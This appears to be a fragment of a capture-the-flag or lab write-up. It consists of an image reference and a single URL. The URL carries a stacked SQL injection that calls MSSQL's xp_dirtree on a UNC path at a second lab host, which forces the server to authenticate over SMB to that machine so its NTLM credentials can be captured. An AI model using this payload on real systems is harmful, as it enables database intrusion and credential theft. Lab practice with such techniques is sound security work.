 http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=1;EXEC%20MASTER.sys.xp_dirtree%20%27\\10.10.16.3\shared%27,%201,%201